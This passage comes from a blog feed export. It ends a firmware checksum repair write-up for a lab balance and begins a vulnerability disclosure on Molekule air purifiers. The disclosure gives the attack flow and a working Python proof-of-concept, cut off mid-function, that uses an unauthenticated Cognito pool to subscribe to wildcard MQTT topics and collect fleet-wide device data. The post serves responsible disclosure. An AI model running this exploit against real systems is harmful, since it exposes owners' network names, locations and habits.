      <td><code class="language-plaintext highlighter-rouge">DAT_00010014</code></td>
      <td>0x003a3034</td>
      <td>End of checksummed region</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">DAT_003a3038</code></td>
      <td>0x8e49c65d</td>
      <td>Mode 1 stored checksum</td>
    </tr>
    <tr>
      <td><code class="language-plaintext highlighter-rouge">DAT_0005cd50</code></td>
      <td> </td>
      <td>Error flag (set to 3 on failure)</td>
    </tr>
  </tbody>
</table>

<p>The function verifies approximately 3.6 MB of firmware (from <code class="language-plaintext highlighter-rouge">0x00010100</code> to <code class="language-plaintext highlighter-rouge">0x003a3034</code>).</p>

<p><strong>Mode 1</strong> is a simple 32-bit word summation: it walks the memory range, adds every 32-bit word to an accumulator seeded with <code class="language-plaintext highlighter-rouge">0x12345678</code>, and compares the result to a checksum stored at <code class="language-plaintext highlighter-rouge">endpoint + 4</code> (<code class="language-plaintext highlighter-rouge">DAT_003a3038</code>).</p>

<p><strong>Mode 2</strong> is a byte-wise checksum: it breaks every 32-bit word into its four bytes and sums those individually. The checksum would be stored at <code class="language-plaintext highlighter-rouge">start - 24</code> (<code class="language-plaintext highlighter-rouge">DAT_000100e8</code>).</p>

<h4 id="the-dual-mode-mystery">The Dual-Mode Mystery</h4>

<p>At first, I assumed Mode 2 was a more rigorous boot-time check while Mode 1 ran periodically at runtime. But tracing the boot sequence revealed something different: the function is called exactly once during startup with <code class="language-plaintext highlighter-rouge">param_1=0</code> (auto-detect). The firmware then decides which mode to use based on flash contents:</p>

<ul>
  <li><strong>Mode 2 activates</strong> if <code class="language-plaintext highlighter-rouge">mem[start-32] == 0xFFFFFFFF</code> — indicating erased flash</li>
  <li><strong>Mode 1 activates</strong> if <code class="language-plaintext highlighter-rouge">mem[endpoint+4] != 0xFFFFFFFF</code> — indicating a stored checksum</li>
</ul>

<p>In all three dumps, Mode 2 was never active. The address <code class="language-plaintext highlighter-rouge">start-32</code> (<code class="language-plaintext highlighter-rouge">0x000100e0</code>) contained <code class="language-plaintext highlighter-rouge">0xea00031f</code> — an ARM branch instruction, not erased flash. So far Im not really sure what Mode 2 is used for. But it seems that only Mode 1 is relevant for our current situation.</p>

<h4 id="running-the-check">Running the Check</h4>

<p>To verify my understanding, I implemented the checksum in Python:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="k">def</span> <span class="nf">compute_mode1_checksum</span><span class="p">(</span><span class="n">data</span><span class="p">,</span> <span class="n">start</span><span class="p">,</span> <span class="n">end</span><span class="p">,</span> <span class="n">seed</span><span class="p">):</span>
    <span class="s">"""Mode 1: 32-bit word summation with seed."""</span>
    <span class="n">acc</span> <span class="o">=</span> <span class="n">seed</span> <span class="o">&amp;</span> <span class="mh">0xFFFFFFFF</span>
    <span class="k">for</span> <span class="n">addr</span> <span class="ow">in</span> <span class="nb">range</span><span class="p">(</span><span class="n">start</span><span class="p">,</span> <span class="n">end</span> <span class="o">+</span> <span class="mi">1</span><span class="p">,</span> <span class="mi">4</span><span class="p">):</span>
        <span class="n">word</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="n">unpack_from</span><span class="p">(</span><span class="s">"&lt;I"</span><span class="p">,</span> <span class="n">data</span><span class="p">,</span> <span class="n">addr</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>
        <span class="n">acc</span> <span class="o">=</span> <span class="p">(</span><span class="n">acc</span> <span class="o">+</span> <span class="n">word</span><span class="p">)</span> <span class="o">&amp;</span> <span class="mh">0xFFFFFFFF</span>
    <span class="k">return</span> <span class="n">acc</span>

<span class="c1"># Parameters from dump 1
</span><span class="n">start</span> <span class="o">=</span> <span class="mh">0x00010100</span>
<span class="n">end</span> <span class="o">=</span> <span class="mh">0x003a3034</span>
<span class="n">seed</span> <span class="o">=</span> <span class="mh">0x12345678</span>
<span class="n">stored_checksum_addr</span> <span class="o">=</span> <span class="n">end</span> <span class="o">+</span> <span class="mi">4</span>  <span class="c1"># 0x003a3038
</span>
<span class="n">computed</span> <span class="o">=</span> <span class="n">compute_mode1_checksum</span><span class="p">(</span><span class="n">firmware</span><span class="p">,</span> <span class="n">start</span><span class="p">,</span> <span class="n">end</span><span class="p">,</span> <span class="n">seed</span><span class="p">)</span>
<span class="n">stored</span> <span class="o">=</span> <span class="n">struct</span><span class="p">.</span><span class="n">unpack_from</span><span class="p">(</span><span class="s">"&lt;I"</span><span class="p">,</span> <span class="n">firmware</span><span class="p">,</span> <span class="n">stored_checksum_addr</span><span class="p">)[</span><span class="mi">0</span><span class="p">]</span>

<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Computed: 0x</span><span class="si">{</span><span class="n">computed</span><span class="si">:</span><span class="mi">08</span><span class="n">x</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Stored:   0x</span><span class="si">{</span><span class="n">stored</span><span class="si">:</span><span class="mi">08</span><span class="n">x</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
<span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"Delta:    </span><span class="si">{</span><span class="n">computed</span> <span class="o">-</span> <span class="n">stored</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
</code></pre></div></div>

<p>The results were illuminating:</p>

<table>
  <thead>
    <tr>
      <th>Dump</th>
      <th>Computed</th>
      <th>Stored</th>
      <th>Delta (hex)</th>
      <th>Bits set in delta</th>
      <th>Result</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td>eBay board</td>
      <td>0x71a8c6e5</td>
      <td>0x71a8c6e5</td>
      <td>0x00000000</td>
      <td>0</td>
      <td><strong>PASS</strong> ✓</td>
    </tr>
    <tr>
      <td>Dump 1</td>
      <td>0x8e49c65e</td>
      <td>0x8e49c65d</td>
      <td>0x00000001</td>
      <td>1</td>
      <td><strong>FAIL</strong> ✗</td>
    </tr>
    <tr>
      <td>Dump 2</td>
      <td>0xc5ff04ac</td>
      <td>0xc5df049c</td>
      <td>0x00200010</td>
      <td>2</td>
      <td><strong>FAIL</strong> ✗</td>
    </tr>
  </tbody>
</table>

<p>The eBay board dump passed, confirming my implementation was correct. Dump 1 failed by exactly 1, suggesting minimal corruption (a single bit flip or byte increment somewhere in the 3.6 MB region). Dump 2 failed by a 2 bits.</p>

<h2 id="the-fix">The Fix</h2>
<p>So we had it: confirmed flash corruption. Dump 1 was off by exactly 1 (probably a single bit flip somewhere in those 3.6 MB), and dump 2 was more substantially corrupted. The service manual actually documents a firmware flashing procedure. Mettler Toledo had a tool called e-Loader II specifically for this. In principle, this should be a straightforward repair: desolder the flash chip (and replace it), program a good image, solder it back. Standard practice.</p>

<p>Here’s where it gets frustrating. As mentioned in the beginning we were not able to obtain the e-Loader II software or the firmware files from MT. Also not after trying to reach out to them. This is a frustratingly common pattern with industrial equipment: the repair procedures exist on paper, but the tooling is locked behind service contracts or simply discontinued.</p>

<p>The ebay board was also not a valid source for a clean dump, since it was a different hardware and software revision and not compatible. So we were stuck with the two corrupted dumps from the original boards.</p>

<p>Fortunately we got lucky here. A working ROM dump could be obtained from another broken device. After replacing the flash chips and programming the good dump onto them, both devices came back to life. But how are the chances?</p>

<p><img src="/assets/XP205.jpg" alt="X205 PCB" /><br />
<em><sub>The finally fixed balance.</sub></em></p>

<h3 id="the-last-option-checksum-patching">The Last Option: Checksum Patching</h3>
<p>But what if we didn’t have that working dump? There’s another approach, though it comes with caveats that should make any reasonable person nervous.</p>

<p>The checksum itself is just a 32-bit value stored in flash at <code class="language-plaintext highlighter-rouge">0x003a3038</code> (in dump 1’s case). If you patch that value to match what the firmware actually computes, the memory check passes and the device boots. For dump 1, that means changing <code class="language-plaintext highlighter-rouge">0x8e49c65d</code> to <code class="language-plaintext highlighter-rouge">0x8e49c65e</code>.</p>

<p>Here’s the uncomfortable question: is the corruption <em>only</em> in the checksum storage location, or is there a bad bit somewhere in the actual firmware code? If it’s just the checksum slot — if that single bit flip happened to land in the least consequential place possible — then patching it is relatively safe. The firmware is actually fine; you’re just fixing the verification.</p>

<p>But if the corruption is somewhere in the actual code or data? <strong>You’re now running potentially corrupted firmware.</strong> Maybe it’s a single bit in a lookup table that causes occasional calculation errors. Maybe it’s in error handling code that only triggers in edge cases. Maybe it’s fine for months until it causes data corruption during a critical weighing operation.</p>

<p>We patched dump 1’s checksum and tested it. It booted. It ran. But I can’t in good conscience recommend this approach for anything beyond experimental tinkering. The risk profile is entirely dependent on <em>where</em> that corruption landed, and without exhaustively comparing against a known-good image, you simply don’t know.</p>

<h2 id="conclusion">Conclusion</h2>
<p>Did we fix it? Sort of. Two scales are working again because we got lucky with the additional board having compatible firmware.</p>

<p>But here’s what bothers me: this shouldn’t have required any reverse engineering at all. The service manual documents the reflashing procedure. Mettler Toledo built e-Loader II for exactly this scenario. The firmware verification system is <em>designed</em> with the expectation that flash can fail. Yet performing the documented repair required dumping chips, writing custom Python to understand the checksum algorithm, and hoping one of the dumps was good.</p>

<p>The service manual itself probably wasn’t even meant for public access. It’s the kind of documentation that stays within authorized service networks. So even having the procedure documented doesn’t help most people who need it.</p>

<p>I worry this pattern will only get worse. As devices get more complex, the software becomes more critical to their operation. But manufacturers are increasingly treating firmware as a black box, with no official way for users to access or repair it. When something goes wrong, you’re left with a non-functional device and no path to fix it.</p>]]></content><author><name></name></author><category term="blog" /><category term="repair" /><category term="reverse-engineering" /><category term="firmware" /><category term="right-to-repair" /><category term="embedded-systems" /><category term="ghidra" /><category term="flash-memory" /><category term="mettler-toledo" /><category term="analytical-balance" /><category term="hardware-repair" /><summary type="html"><![CDATA[Introduction]]></summary></entry><entry><title type="html">Vulnerability Report: Unauthenticated MQTT Broker Access in Molekule IoT Air Purifiers</title><link href="https://zuernerd.github.io/blog/2026/01/30/molekule-re.html" rel="alternate" type="text/html" title="Vulnerability Report: Unauthenticated MQTT Broker Access in Molekule IoT Air Purifiers" /><published>2026-01-30T14:49:00+00:00</published><updated>2026-01-30T14:49:00+00:00</updated><id>https://zuernerd.github.io/blog/2026/01/30/molekule-re</id><content type="html" xml:base="https://zuernerd.github.io/blog/2026/01/30/molekule-re.html"><![CDATA[<p><img src="/assets/molekule_title.png" alt="Molekule Air purifier" /></p>

<h2 id="summary">Summary</h2>
<p><strong>Security Vulnerability Disclosure</strong></p>

<p><strong>Vendor:</strong> Molekule Group, Inc.<br />
<strong>Product Line:</strong> Molekule Air Purifier<br />
<strong>Date of Discovery:</strong> 25-10-2025<br />
<strong>Date of Report:</strong> 30-10-2025<br />
<strong>Last Updated:</strong> 28-01-2026</p>

<p>An unauthenticated attacker could access Molekule’s AWS IoT Core MQTT broker and subscribe to wildcard topics, receiving real-time device shadow updates from approximately 100,000 deployed IoT devices globally. The vulnerability stemmed from an improperly configured AWS Cognito Identity Pool that allowed anonymous access without authentication. This exposed sensitive data including WiFi SSIDs, MAC addresses, device names, sensor readings, and operational metadata for the entire device fleet.</p>

<p>This is a case study on how seemingly innocuous AWS configuration mistakes can have massive security implications. More importantly, it demonstrates how application developers often expose their entire backend infrastructure through hardcoded credentials in mobile apps.</p>

<h2 id="vulnerability-details">Vulnerability Details</h2>

<h3 id="overview">Overview</h3>

<p><strong>Root Cause:</strong> Unauthenticated AWS Cognito Identity Pool with overly permissive IoT policy</p>

<p>Molekule’s IoT backend uses AWS IoT Core for device communication via MQTT. Access to the MQTT broker is controlled through an AWS Cognito Identity Pool that permits unauthenticated access. Any party can obtain temporary AWS credentials and establish MQTT connections to subscribe to device shadow topics without providing any form of authentication.</p>

<p>This isn’t just a minor misconfiguration - it grants complete visibility into their entire IoT fleet’s real-time telemetry. This vulnerability is classified as <strong>CWE-200: Exposure of Sensitive Information to an Unauthorized Actor.</strong></p>

<p><strong>Important Note:</strong> The IoT policy only granted read access (subscribe) to device topics. Publishing to device shadow update topics or sending commands to control devices was not possible with the exposed credentials. Device control would require per-device certificates that are provisioned and stored on each individual device. This vulnerability was limited to passive data exfiltration and surveillance. No direct device manipulation was achievable.</p>

<h3 id="hardcoded-configuration-exposure">Hardcoded Configuration Exposure</h3>

<p>The vulnerable AWS infrastructure details were discovered through static analysis of the official Molekule Android application. This is a common attack vector - mobile apps are essentially user-friendly interfaces to backend APIs, and developers often forget that the .apk file is completely accessible to anyone.</p>


<p><strong>Location of Exposed Credentials:</strong></p>

<p>The Molekule Android application (.apk) contains the complete minified source code of the React Native application at:</p>

<p><strong>File Path:</strong> <code class="language-plaintext highlighter-rouge">/assets/index.android.bundle</code></p>

<p>Within this JavaScript bundle, an environment configuration object (variable name: <code class="language-plaintext highlighter-rouge">I</code>) contains hardcoded credentials and endpoints for three deployment environments:</p>

<ol>
  <li><strong>Production</strong> (vulnerable configuration)</li>
  <li><strong>Integration</strong></li>
  <li><strong>Development</strong></li>
</ol>

<p>Each environment configuration object includes:</p>

<p><strong>AWS Infrastructure Details:</strong></p>
<ul>
  <li>Cognito Identity Pool IDs</li>
  <li>Cognito User Pool IDs</li>
  <li>IoT Core MQTT endpoint URLs</li>
  <li>AWS region identifiers</li>
  <li>API Gateway endpoints</li>
</ul>

<p><strong>Third-Party Service Credentials:</strong></p>
<ul>
  <li>Magento API keys</li>
  <li>Iterable API keys</li>
  <li>Analytics service tokens (Segment, Amplitude)</li>
  <li>Split.io SDK keys</li>
  <li>Klaviyo public API keys</li>
</ul>

<p>Everything you need to interact with their backend is right there in the application bundle.</p>

<p><img src="/assets/molekule_hardcoded-credentials-redacted.png" alt="Hardcoded credentials in the Android app bundle" /></p>

<h3 id="technical-description">Technical Description</h3>

<p><strong>Attack Flow:</strong></p>

<p>The exploitation is straightforward and requires no special tools beyond standard AWS SDKs:</p>

<ol>
  <li><strong>Credential Acquisition (No Authentication Required)</strong>
    <div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>Attacker → AWS Cognito Identity Service
Request: GetId (with Identity Pool ID)
Response: Unauthenticated Identity ID
   
Attacker → AWS Cognito Identity Service  
Request: GetCredentialsForIdentity (with Identity ID)
Response: Temporary AWS credentials (AccessKeyId, SecretKey, SessionToken)
</code></pre></div>    </div>
  </li>
  <li><strong>MQTT Connection Establishment</strong>
    <ul>
      <li>Use temporary credentials to authenticate via AWS Signature Version 4</li>
      <li>Establish WebSocket connection to IoT endpoint</li>
      <li>Connection accepted with full MQTT capabilities</li>
    </ul>
  </li>
  <li><strong>Topic Subscription</strong>
    <ul>
      <li>Subscribe to wildcard topics:
        <ul>
          <li><code class="language-plaintext highlighter-rouge">$aws/things/+/shadow/update/accepted</code></li>
          <li><code class="language-plaintext highlighter-rouge">$aws/things/+/shadow/get/accepted</code></li>
          <li><code class="language-plaintext highlighter-rouge">molekule/things/+/data</code></li>
        </ul>
      </li>
      <li>Broker accepts subscription without device-level authorization</li>
      <li>Begin receiving real-time updates from all devices</li>
    </ul>
  </li>
  <li><strong>Data Exfiltration</strong>
    <ul>
      <li>Device shadow updates contain full state objects</li>
      <li>Approximately 100,000 devices actively publishing data</li>
      <li>No rate limiting or anomaly detection observed</li>
    </ul>
  </li>
</ol>

<p><strong>Security Failures:</strong></p>

<p>This vulnerability is the result of multiple security failures stacking on top of each other:</p>

<ol>
  <li><strong>Cognito Identity Pool Misconfiguration</strong>
    <ul>
      <li>Unauthenticated access enabled</li>
      <li>No user authentication required (no email, OAuth, etc.)</li>
      <li>AWS allows this configuration, but it should never be used for production IoT systems</li>
    </ul>
  </li>
  <li><strong>Missing IoT Policy Restrictions</strong>
    <ul>
      <li>Policy allows subscription to wildcard topics (<code class="language-plaintext highlighter-rouge">+</code> and <code class="language-plaintext highlighter-rouge">#</code> operators)</li>
      <li>No device-level authorization checks</li>
      <li>Policy permits access to all thing shadows globally</li>
      <li>Proper implementation would restrict each authenticated user to only their own devices</li>
    </ul>
  </li>
  <li><strong>Absence of Monitoring</strong>
    <ul>
      <li>No detection of wildcard topic subscriptions from unusual sources</li>
      <li>No rate limiting per identity</li>
      <li>No alerting on mass data access patterns</li>
      <li>AWS provides CloudWatch metrics for IoT Core - they weren’t being used effectively</li>
    </ul>
  </li>
</ol>

<p><strong>Data Exposure Details:</strong></p>

<p>Device shadow updates contain JSON objects with extensive information about each device and its environment:</p>

<ul>
  <li><strong>Network Information:</strong>
    <ul>
      <li>WiFi SSID (often contains addresses or business names)</li>
      <li>MAC addresses (unique hardware identifiers)</li>
      <li>Network signal strength (RSSI)</li>
      <li>Connection status and diagnostics</li>
    </ul>
  </li>
  <li><strong>Device Metadata:</strong>
    <ul>
      <li>User-assigned device names (often contain personal information like room locations)</li>
      <li>Serial numbers</li>
      <li>Firmware versions</li>
      <li>Hardware models</li>
      <li>Manufacturing data and batch information</li>
    </ul>
  </li>
  <li><strong>Operational Data:</strong>
    <ul>
      <li>Real-time sensor readings (air quality, PM2.5, VOCs, temperature, humidity)</li>
      <li>Device state (power on/off, fan speed, mode settings)</li>
      <li>Filter status and remaining lifetime</li>
      <li>Error codes and diagnostic information</li>
      <li>Timestamp data revealing usage patterns</li>
    </ul>
  </li>
  <li><strong>Inferred Location Data:</strong>
    <ul>
      <li>SSIDs often directly contain street addresses or business names</li>
      <li>Combined with device names: precise location inference possible</li>
      <li>Cross-referencing with public SSID databases (WiGLE, etc.): physical address resolution</li>
      <li>Temporal patterns reveal when users are home/away</li>
    </ul>
  </li>
  <li><strong>Additional Unmapped Data:</strong>
    <ul>
      <li>Shadow messages contain additional fields not yet fully analyzed</li>
      <li>Full extent of data exposure requires further investigation</li>
      <li>Potential for proprietary sensor data or business intelligence</li>
    </ul>
  </li>
</ul>

<p>The severity of this data exposure is debatable. The exposed information doesn’t directly include names, email addresses, or payment information. However, under GDPR and CCPA, MAC addresses and device identifiers are legally considered personal data. SSIDs and device names frequently contain personally identifiable information. The combination of this data allows for precise user tracking, behavior analysis, and potential physical security threats.</p>


<p><strong>Example Device Shadow Message:</strong></p>

<p><img src="/assets/molekule_shadow.png" alt="Example device shadow JSON payload" /></p>

<p>The image above shows a real device shadow update captured during testing. As you can see, each message contains extensive telemetry and metadata about the device and its environment.</p>

<h2 id="proof-of-concept">Proof of Concept</h2>

<h3 id="prerequisites">Prerequisites</h3>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code>pip3 <span class="nb">install </span>boto3 awscrt awsiotsdk
</code></pre></div></div>

<h3 id="exploitation-script">Exploitation Script</h3>

<p>The following proof-of-concept demonstrates how trivial this vulnerability is to exploit. No advanced techniques, no vulnerability research expertise required. Anyone with basic Python knowledge could do this:</p>

<div class="language-python highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="c1">#!/usr/bin/env python3
</span><span class="s">"""
Proof of Concept: Unauthenticated access to Molekule IoT MQTT broker
Demonstrates ability to receive device shadow updates from all devices globally
"""</span>

<span class="kn">import</span> <span class="nn">json</span>
<span class="kn">import</span> <span class="nn">boto3</span>
<span class="kn">from</span> <span class="nn">awscrt</span> <span class="kn">import</span> <span class="n">mqtt</span><span class="p">,</span> <span class="n">io</span><span class="p">,</span> <span class="n">auth</span>
<span class="kn">from</span> <span class="nn">awsiot</span> <span class="kn">import</span> <span class="n">mqtt_connection_builder</span>

<span class="c1"># Publicly accessible configuration (no credentials required)
</span><span class="n">REGION</span> <span class="o">=</span> <span class="s">"us-west-2"</span>
<span class="n">IDENTITY_POOL_ID</span> <span class="o">=</span> <span class="s">"REDACTED"</span>
<span class="n">IOT_ENDPOINT</span> <span class="o">=</span> <span class="s">"REDACTED"</span>

<span class="k">def</span> <span class="nf">get_unauthenticated_credentials</span><span class="p">():</span>
    <span class="s">"""Obtain AWS credentials without any authentication."""</span>
    <span class="n">cognito</span> <span class="o">=</span> <span class="n">boto3</span><span class="p">.</span><span class="n">client</span><span class="p">(</span><span class="s">'cognito-identity'</span><span class="p">,</span> <span class="n">region_name</span><span class="o">=</span><span class="n">REGION</span><span class="p">)</span>
    
    <span class="c1"># Step 1: Get identity (no auth required)
</span>    <span class="n">identity_response</span> <span class="o">=</span> <span class="n">cognito</span><span class="p">.</span><span class="n">get_id</span><span class="p">(</span><span class="n">IdentityPoolId</span><span class="o">=</span><span class="n">IDENTITY_POOL_ID</span><span class="p">)</span>
    <span class="n">identity_id</span> <span class="o">=</span> <span class="n">identity_response</span><span class="p">[</span><span class="s">'IdentityId'</span><span class="p">]</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[+] Obtained Identity ID: </span><span class="si">{</span><span class="n">identity_id</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
    
    <span class="c1"># Step 2: Get temporary credentials (no auth required)
</span>    <span class="n">creds_response</span> <span class="o">=</span> <span class="n">cognito</span><span class="p">.</span><span class="n">get_credentials_for_identity</span><span class="p">(</span><span class="n">IdentityId</span><span class="o">=</span><span class="n">identity_id</span><span class="p">)</span>
    <span class="n">credentials</span> <span class="o">=</span> <span class="n">creds_response</span><span class="p">[</span><span class="s">'Credentials'</span><span class="p">]</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[+] Obtained temporary AWS credentials"</span><span class="p">)</span>
    
    <span class="k">return</span> <span class="n">credentials</span><span class="p">,</span> <span class="n">identity_id</span>

<span class="k">def</span> <span class="nf">connect_to_mqtt</span><span class="p">(</span><span class="n">credentials</span><span class="p">,</span> <span class="n">identity_id</span><span class="p">):</span>
    <span class="s">"""Establish MQTT connection using unauthenticated credentials."""</span>
    <span class="n">event_loop_group</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">EventLoopGroup</span><span class="p">(</span><span class="mi">1</span><span class="p">)</span>
    <span class="n">host_resolver</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">DefaultHostResolver</span><span class="p">(</span><span class="n">event_loop_group</span><span class="p">)</span>
    <span class="n">client_bootstrap</span> <span class="o">=</span> <span class="n">io</span><span class="p">.</span><span class="n">ClientBootstrap</span><span class="p">(</span><span class="n">event_loop_group</span><span class="p">,</span> <span class="n">host_resolver</span><span class="p">)</span>
    
    <span class="n">mqtt_connection</span> <span class="o">=</span> <span class="n">mqtt_connection_builder</span><span class="p">.</span><span class="n">websockets_with_default_aws_signing</span><span class="p">(</span>
        <span class="n">endpoint</span><span class="o">=</span><span class="n">IOT_ENDPOINT</span><span class="p">,</span>
        <span class="n">client_bootstrap</span><span class="o">=</span><span class="n">client_bootstrap</span><span class="p">,</span>
        <span class="n">region</span><span class="o">=</span><span class="n">REGION</span><span class="p">,</span> 
        <span class="n">credentials_provider</span><span class="o">=</span><span class="n">auth</span><span class="p">.</span><span class="n">AwsCredentialsProvider</span><span class="p">.</span><span class="n">new_static</span><span class="p">(</span>
            <span class="n">access_key_id</span><span class="o">=</span><span class="n">credentials</span><span class="p">[</span><span class="s">'AccessKeyId'</span><span class="p">],</span>
            <span class="n">secret_access_key</span><span class="o">=</span><span class="n">credentials</span><span class="p">[</span><span class="s">'SecretKey'</span><span class="p">],</span>
            <span class="n">session_token</span><span class="o">=</span><span class="n">credentials</span><span class="p">[</span><span class="s">'SessionToken'</span><span class="p">]</span>
        <span class="p">),</span>
        <span class="n">client_id</span><span class="o">=</span><span class="n">identity_id</span><span class="p">,</span>
        <span class="n">clean_session</span><span class="o">=</span><span class="bp">True</span><span class="p">,</span>
        <span class="n">keep_alive_secs</span><span class="o">=</span><span class="mi">30</span>
    <span class="p">)</span>
    
    <span class="n">connect_future</span> <span class="o">=</span> <span class="n">mqtt_connection</span><span class="p">.</span><span class="n">connect</span><span class="p">()</span>
    <span class="n">connect_future</span><span class="p">.</span><span class="n">result</span><span class="p">()</span>
    <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"[+] Connected to AWS IoT Core MQTT broker"</span><span class="p">)</span>
    
    <span class="k">return</span> <span class="n">mqtt_connection</span>

<span class="k">def</span> <span class="nf">on_message_received</span><span class="p">(</span><span class="n">topic</span><span class="p">,</span> <span class="n">payload</span><span class="p">,</span> <span class="o">**</span><span class="n">kwargs</span><span class="p">):</span>
    <span class="s">"""Callback for received MQTT messages."""</span>
    <span class="k">try</span><span class="p">:</span>
        <span class="c1"># Print Payload
</span>        <span class="n">payload_str</span> <span class="o">=</span> <span class="n">payload</span><span class="p">.</span><span class="n">decode</span><span class="p">(</span><span class="s">'utf-8'</span><span class="p">)</span> <span class="k">if</span> <span class="nb">isinstance</span><span class="p">(</span><span class="n">payload</span><span class="p">,</span> <span class="nb">bytes</span><span class="p">)</span> <span class="k">else</span> <span class="nb">str</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
        
        <span class="n">device_id</span> <span class="o">=</span> <span class="n">topic</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">'/'</span><span class="p">)[</span><span class="mi">2</span><span class="p">]</span> <span class="k">if</span> <span class="nb">len</span><span class="p">(</span><span class="n">topic</span><span class="p">.</span><span class="n">split</span><span class="p">(</span><span class="s">'/'</span><span class="p">))</span> <span class="o">&gt;=</span> <span class="mi">3</span> <span class="k">else</span> <span class="s">"unknown"</span>
        
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"</span><span class="se">\n</span><span class="s">[!] Message from device: </span><span class="si">{</span><span class="n">device_id</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    Topic: </span><span class="si">{</span><span class="n">topic</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    Payload:"</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    </span><span class="si">{</span><span class="n">payload_str</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
        <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    Total size: </span><span class="si">{</span><span class="nb">len</span><span class="p">(</span><span class="n">payload_str</span><span class="p">)</span><span class="si">}</span><span class="s"> bytes"</span><span class="p">)</span>
        
        <span class="c1"># Also extract key fields for quick reference
</span>        <span class="n">data</span> <span class="o">=</span> <span class="n">json</span><span class="p">.</span><span class="n">loads</span><span class="p">(</span><span class="n">payload</span><span class="p">)</span>
        <span class="n">state</span> <span class="o">=</span> <span class="n">data</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="s">'state'</span><span class="p">,</span> <span class="p">{})</span>
        <span class="n">reported</span> <span class="o">=</span> <span class="n">state</span><span class="p">.</span><span class="n">get</span><span class="p">(</span><span class="s">'reported'</span><span class="p">,</span> <span class="p">{})</span>
        
        <span class="k">if</span> <span class="s">'ssid'</span> <span class="ow">in</span> <span class="n">reported</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    → SSID: </span><span class="si">{</span><span class="n">reported</span><span class="p">[</span><span class="s">'ssid'</span><span class="p">]</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
        <span class="k">if</span> <span class="s">'mac_address'</span> <span class="ow">in</span> <span class="n">reported</span><span class="p">:</span>
            <span class="k">print</span><span class="p">(</span><span class="sa">f</span><span class="s">"    → MAC: </span><span class="si">{</span><span class="n">reported</span><span class="p">[</span><span class="s">'mac_address'</span><span class="p">]</span><span class="si">}</span><span class="s">"</span><span class="p">)</span>
            
    <span class="k">except</span> <span class="nb">Exception</span> <span class="k">as</span> <span class="n">e</span><span class="p">:</span>
